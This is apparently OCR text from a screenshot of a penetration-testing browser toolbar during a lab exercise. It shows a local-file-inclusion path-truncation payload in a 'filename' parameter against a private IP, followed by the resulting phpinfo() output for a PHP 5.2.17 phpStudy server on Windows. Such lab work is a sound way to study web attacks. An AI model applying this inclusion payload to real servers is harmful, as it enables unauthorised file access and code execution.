 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
phpinfo()
192.168.88.148/567.php?filename=231.txt/./././././././././././././././././
搜索
JS
ABP
Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools Options
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
http://192.168.88.148/567.php?filename=231.txt
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
PHP Version 5.2.17
php
System Windows NT WIN-LLN5GR2P4IK 6.2 build 9200
Build Date Jan 6 2011 17:26:08
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack"
"--with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-
php-build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-sdk\oracle
\instantclient10\sdk,shared" "--without-pi3web"
Server API Apache 2.4 Handler - Apache Lounge
Virtual Directory Support enabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File C:\phpStudy\PHPTutorial\php\php-5.2.17\php.ini
Scan this dir for additional .ini files (none)
additional .ini files parsed (none)
PHP API 20041225
PHP Extension 20060613
Zend Extension 220060519
Debug Build no
Thread Safety enabled
完成
英
pr